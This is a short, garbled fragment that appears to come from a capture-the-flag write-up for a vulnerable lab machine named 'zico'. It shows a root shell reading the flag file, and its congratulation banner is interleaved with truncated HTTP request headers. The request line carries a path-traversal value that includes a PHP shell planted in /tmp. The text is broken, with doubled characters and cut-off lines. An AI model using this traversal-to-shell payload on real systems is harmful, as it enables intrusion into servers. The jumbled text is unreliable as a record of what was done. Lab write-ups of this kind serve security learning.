 root@zico:~# ccaatt  ffllaagg..ttxxtt
Headers Hex
ge=../../../../../../../../tmp/shell80.php HTTP/1.1
#
56.104
#
zilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
#
ml,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
# ROOOOT!
q=0.5
# You did it! Congratz!
ose
#
re-Requests: 1
# Hope you enjoyed!
#
o-cache
#
#
#
root@zico:~#